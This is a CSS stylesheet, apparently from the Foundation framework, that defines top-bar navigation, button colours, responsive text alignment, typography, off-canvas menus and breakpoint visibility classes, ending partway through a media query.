.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: transparent; }

.top-bar-section ul li > a { color: #aaaaaa; display: block; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding-left: 0.8125rem; padding: 12px 0 12px 0.8125rem; text-transform: uppercase; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.8125rem; padding-right: 0.8125rem; background-color: #1a9bdb; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #157caf; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #f26e24; border-color: #d2530c; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #d2530c; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.8125rem; padding-right: 0.8125rem; background-color: #1a9bdb; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #157caf; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #f26e24; border-color: #d2530c; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #d2530c; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #41b1e9; color: #fff; background: #41b1e9; }

.top-bar-section ul li.active > a { background: #41b1e9; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #41b1e9; color: #fff; }

.top-bar-section .has-form { padding: 0.8125rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.8125rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.8125rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #aaaaaa; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.8125rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.8125rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: transparent; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.59375rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.5rem; }
  .top-bar.expanded { background: transparent; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 79.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #41b1e9; background: #41b1e9; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: transparent; line-height: 2.9375rem; padding: 0 0.8125rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #41b1e9; background: #41b1e9; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #41b1e9; color: #fff; line-height: 2.9375rem; padding: 0 0.8125rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #41b1e9; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: transparent; color: #aaaaaa; line-height: 2.9375rem; padding: 12px 0.8125rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: transparent; color: #aaaaaa; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #41b1e9; color: #fff; background: #41b1e9; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 2.9375rem; width: 0; }
  .top-bar-section .has-form { background: transparent; height: 2.9375rem; padding: 0 0.8125rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #41b1e9; background: #41b1e9; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #41b1e9; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #1a9bdb; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #1685bc; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 300; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Titillium Web", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1.125rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #1a9bdb; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fbd4bd; border-color: #f9b894; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.375rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
